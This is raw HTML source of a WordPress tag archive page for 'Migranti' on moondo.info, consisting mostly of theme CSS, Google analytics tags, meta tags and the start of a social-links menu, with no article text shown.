.sf-menu>li>a:hover{color:#b07e48}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#b07e48!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#b07e48}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#000000}.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.top-header-menu li a:hover,.td-header-sp-top-widget .td-icon-search:hover{color:#8224e3}.td-header-wrap .td-header-sp-top-widget .td-icon-font,.td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font{color:#000000}.td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover{color:#8224e3}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#ffffff}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#ffffff!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#b07e48}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#b07e48}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #b07e48 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#b07e48}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#000000}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#000000}.sf-menu ul .td-menu-item a{text-transform:uppercase}.td-theme-wrap .td-mega-menu ul,.td-theme-wrap .td_mega_menu_sub_cats .cur-sub-cat,.td-theme-wrap .td_mega_menu_sub_cats .cur-sub-cat:before{background-color:rgba(175,151,112,0.9)}.td-theme-wrap .td_mega_menu_sub_cats{background-color:#c9c9c9}@media (min-width:1141px){.td_stretch_content .td_block_mega_menu:before{background-color:#c9c9c9}}.td-banner-wrap-full,.td-header-style-11 .td-logo-wrap-full{background-color:#ffffff}.td-header-style-11 .td-logo-wrap-full{border-bottom:0}@media (min-width:1019px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:24px!important}}@media (min-width:768px) and (max-width:1018px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:14px!important}}.td-theme-wrap .sf-menu .td-normal-menu .sub-menu{background-color:#e5e5e5}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#b07e48}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#ffffff}.td-footer-wrapper,.td-footer-wrapper a,.td-footer-wrapper .block-title a,.td-footer-wrapper .block-title span,.td-footer-wrapper .block-title label,.td-footer-wrapper .td-excerpt,.td-footer-wrapper .td-post-author-name span,.td-footer-wrapper .td-post-date,.td-footer-wrapper .td-social-style3 .td_social_type a,.td-footer-wrapper .td-social-style3,.td-footer-wrapper .td-social-style4 .td_social_type a,.td-footer-wrapper .td-social-style4,.td-footer-wrapper .td-social-style9,.td-footer-wrapper .td-social-style10,.td-footer-wrapper .td-social-style2 .td_social_type a,.td-footer-wrapper .td-social-style8 .td_social_type a,.td-footer-wrapper .td-social-style2 .td_social_type,.td-footer-wrapper .td-social-style8 .td_social_type,.td-footer-template-13 .td-social-name,.td-footer-wrapper .td_block_template_7 .td-block-title>*{color:#000000}.td-footer-wrapper .widget_calendar th,.td-footer-wrapper .widget_calendar td,.td-footer-wrapper .td-social-style2 .td_social_type .td-social-box,.td-footer-wrapper .td-social-style8 .td_social_type .td-social-box,.td-social-style-2 .td-icon-font:after{border-color:#000000}.td-footer-wrapper .td-module-comments a,.td-footer-wrapper .td-post-category,.td-footer-wrapper .td-slide-meta .td-post-author-name span,.td-footer-wrapper .td-slide-meta .td-post-date{color:#fff}.td-footer-bottom-full .td-container::before{background-color:rgba(0,0,0,0.1)}.td-footer-wrapper::before{background-image:url('https://moondo.info/wp-content/uploads/2017/10/8.jpg')}.td-footer-wrapper::before{background-size:cover}.td-footer-wrapper::before{background-position:center center}.td-footer-wrapper::before{opacity:0.3}.td-excerpt,.td_module_14 .td-excerpt{font-style:normal}.td-post-content p,.td-post-content{line-height:25px}.td-post-content h2{font-size:22px;line-height:30px}body{background-color:#e0e0e0;background-image:url("https://moondo.info/adv/Skin.jpg");background-repeat:no-repeat;background-position:center top;background-attachment:fixed}.td-menu-background,.td-search-background{background-image:url('https://moondo.info/wp-content/uploads/2017/10/8.jpg')}.sf-menu ul .menu-item a{text-transform:uppercase}body,p{font-style:normal}.white-popup-block:before{background-image:url('https://moondo.info/wp-content/uploads/2017/10/8.jpg')}.td-scroll-up{position:fixed;bottom:4px;right:5px;cursor:pointer;z-index:9999}.ie9 .td-scroll-up{bottom:-70px}.ie9 .td-scroll-up-visible{bottom:5px}@media (max-width:767px){.td-scroll-up.td-hide-scroll-up-on-mob{display:none!important}}.td-scroll-up{display:none;width:40px;height:40px;background-color:var(--td_theme_color,#4db2ec);transform:translate3d(0,70px,0);transition:transform 0.4s cubic-bezier(.55,0,.1,1) 0s}.td-js-loaded .td-scroll-up{display:block!important}.td-scroll-up .td-icon-menu-up{position:relative;color:#fff;font-size:20px;display:block;text-align:center;width:40px;top:7px}.td-scroll-up-visible{transform:translate3d(0,0,0)}.td-md-is-android .td-scroll-up .td-icon-menu-up{padding-top:1px}:root{--td_theme_color:#b07e48;--td_slider_text:rgba(176,126,72,0.7);--td_header_color:#ffffff;--td_text_header_color:#000000;--td_mobile_menu_color:#ffffff;--td_mobile_icons_color:#b07e48}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#b07e48}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#b07e48}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#b07e48!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#b07e48}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#000000}.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.top-header-menu li a:hover,.td-header-sp-top-widget .td-icon-search:hover{color:#8224e3}.td-header-wrap .td-header-sp-top-widget .td-icon-font,.td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font{color:#000000}.td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover{color:#8224e3}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#ffffff}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#ffffff!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#b07e48}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#b07e48}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #b07e48 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#b07e48}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#000000}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#000000}.sf-menu ul .td-menu-item a{text-transform:uppercase}.td-theme-wrap .td-mega-menu ul,.td-theme-wrap .td_mega_menu_sub_cats .cur-sub-cat,.td-theme-wrap .td_mega_menu_sub_cats .cur-sub-cat:before{background-color:rgba(175,151,112,0.9)}.td-theme-wrap .td_mega_menu_sub_cats{background-color:#c9c9c9}@media (min-width:1141px){.td_stretch_content .td_block_mega_menu:before{background-color:#c9c9c9}}.td-banner-wrap-full,.td-header-style-11 .td-logo-wrap-full{background-color:#ffffff}.td-header-style-11 .td-logo-wrap-full{border-bottom:0}@media (min-width:1019px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:24px!important}}@media (min-width:768px) and (max-width:1018px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:14px!important}}.td-theme-wrap .sf-menu .td-normal-menu .sub-menu{background-color:#e5e5e5}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#b07e48}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#ffffff}.td-footer-wrapper,.td-footer-wrapper a,.td-footer-wrapper .block-title a,.td-footer-wrapper .block-title span,.td-footer-wrapper .block-title label,.td-footer-wrapper .td-excerpt,.td-footer-wrapper .td-post-author-name span,.td-footer-wrapper .td-post-date,.td-footer-wrapper .td-social-style3 .td_social_type a,.td-footer-wrapper .td-social-style3,.td-footer-wrapper .td-social-style4 .td_social_type a,.td-footer-wrapper .td-social-style4,.td-footer-wrapper .td-social-style9,.td-footer-wrapper .td-social-style10,.td-footer-wrapper .td-social-style2 .td_social_type a,.td-footer-wrapper .td-social-style8 .td_social_type a,.td-footer-wrapper .td-social-style2 .td_social_type,.td-footer-wrapper .td-social-style8 .td_social_type,.td-footer-template-13 .td-social-name,.td-footer-wrapper .td_block_template_7 .td-block-title>*{color:#000000}.td-footer-wrapper .widget_calendar th,.td-footer-wrapper .widget_calendar td,.td-footer-wrapper .td-social-style2 .td_social_type .td-social-box,.td-footer-wrapper .td-social-style8 .td_social_type .td-social-box,.td-social-style-2 .td-icon-font:after{border-color:#000000}.td-footer-wrapper .td-module-comments a,.td-footer-wrapper .td-post-category,.td-footer-wrapper .td-slide-meta .td-post-author-name span,.td-footer-wrapper .td-slide-meta .td-post-date{color:#fff}.td-footer-bottom-full .td-container::before{background-color:rgba(0,0,0,0.1)}.td-footer-wrapper::before{background-image:url('https://moondo.info/wp-content/uploads/2017/10/8.jpg')}.td-footer-wrapper::before{background-size:cover}.td-footer-wrapper::before{background-position:center center}.td-footer-wrapper::before{opacity:0.3}.td-excerpt,.td_module_14 .td-excerpt{font-style:normal}.td-post-content p,.td-post-content{line-height:25px}.td-post-content h2{font-size:22px;line-height:30px}</style>

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-Z9280GYLFM"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-Z9280GYLFM');
</script>


<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://moondo.info/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://moondo.info/tag/migranti/",
                    "name": "Migranti"
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://moondo.info/wp-content/uploads/2024/05/cropped-Favicon72x72-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://moondo.info/wp-content/uploads/2024/05/cropped-Favicon72x72-192x192.jpg" sizes="192x192" />
<meta name="msapplication-TileImage" content="https://moondo.info/wp-content/uploads/2024/05/cropped-Favicon72x72-270x270.jpg" />
<meta name="pwaforwp" content="wordpress-plugin"/>
        <meta name="theme-color" content="#ddb861">
        <meta name="apple-mobile-web-app-title" content="Moondo">
        <meta name="application-name" content="Moondo">
        <meta name="apple-mobile-web-app-capable" content="yes">
        <meta name="apple-mobile-web-app-status-bar-style" content="default">
        <meta name="mobile-web-app-capable" content="yes">
        <meta name="apple-touch-fullscreen" content="yes">
<link rel="apple-touch-icon" sizes="192x192" href="https://moondo.info/wp-content/uploads/2024/05/Favicon72x72.jpg">
<link rel="apple-touch-icon" sizes="512x512" href="https://moondo.info/wp-content/uploads/2024/05/Logo.png">
		<style type="text/css" id="wp-custom-css">
			a.sf-with-ul {
    padding-right: 21px !important;
    }		</style>
		
<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#b07e48}.tdm-btn-style2:before{border-color:#b07e48}.tdm-btn-style2{color:#b07e48}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #b07e48;-moz-box-shadow:0 2px 16px #b07e48;box-shadow:0 2px 16px #b07e48}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #b07e48;-moz-box-shadow:0 4px 26px #b07e48;box-shadow:0 4px 26px #b07e48}</style>

	<style id="tdw-css-placeholder">.td_module_9.td_module_wrap .td-post-author-name{display:none}.td-author-description{max-height:150px;overflow:hidden}.td_author_wrap.td-fix-index .avatar{min-width:196px;min-height:196px}.yotu-pagination.yotu-pager_layout-bothside_no_text.yotu-pagination-top{display:none}.yotu-playlist.yotuwp{margin:-40px 0}.yotu-pagination.yotu-pager_layout-bothside_no_text.yotu-pagination-bottom{margin-top:-20px;margin-bottom:10px}.td-block-title.td-title-align{margin-bottom:5px!important}.td_mod_wrap.td-fix-inde{text-align:justify}.widget{margin-bottom:0px}.td_block_wrap{margin-bottom:0px}.img-autor-tonda{-moz-border-radius:25px;-webkit-border-radius:25px;border-radius:25px;margin:0 auto;display:block}.cognome{text-align:center;font-size:12px;font-weight:bolder;color:#000;margin:2px;line-height:14px}.nome{color:#000}#ctf{width:100%!important;padding:10px}#ctf .ctf-item{padding:0px!important}.yotu-playing{font-size:20px!important;text-align:center}.netsposts-posttitle{font-size:18px;color:#000000}.td-pb-row [class*="td-pb-span"]{padding-right:20px;padding-left:20px}a.wp_rss_retriever_title{color:#000;font-size:21px;font-family:'Roboto'}.r-1cbz2o1{display:none!important}</style></head>

<body data-rsssl=1 class="archive tag tag-migranti tag-32075 td-standard-pack global-block-template-13 white-menu  tdc-header-template td-animation-stack-type0 td-boxed-layout td-background-link &quot;&gt;&lt;!-- Google Tag Manager (noscript) --&gt;
&lt;noscript&gt;&lt;iframe src=&quot;https://www.googletagmanager.com/ns.html?id=GTM-N2RQ8ZH&quot;
height=&quot;0&quot; width=&quot;0&quot; style=&quot;display:none;visibility:hidden&quot;&gt;&lt;/iframe&gt;&lt;/noscript&gt;
&lt;!-- End Google Tag Manager (noscript) --&gt;&lt;br style=&quot;display:none" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up td-hide-scroll-up-on-mob" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://moondoinfo.blogspot.it/" title="Blogger">
                <i class="td-icon-font td-icon-blogger"></i>
                <span style="display: none">Blogger</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://www.facebook.com/moondo.info" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://www.flickr.com/photos/cudriec/" title="Flickr">
                <i class="td-icon-font td-icon-flickr"></i>
                <span style="display: none">Flickr</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://www.instagram.com/moondo.info/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://www.linkedin.com/company/18421052" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
                <span style="display: none">Linkedin</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://it.pinterest.com/moondoinfo/" title="Pinterest">
                <i class="td-icon-font td-icon-pinterest"></i>
                <span style="display: none">Pinterest</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://moondo.info/feed" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
                <span style="display: none">RSS</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://t.me/moondoinfo" title="Telegram">
                <i class="td-icon-font td-icon-telegram"></i>
                <span style="display: none">Telegram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://moondoinfo.tumblr.com/" title="Tumblr">
                <i class="td-icon-font td-icon-tumblr"></i>
                <span style="display: none">Tumblr</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://twitter.com/moondo_info" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
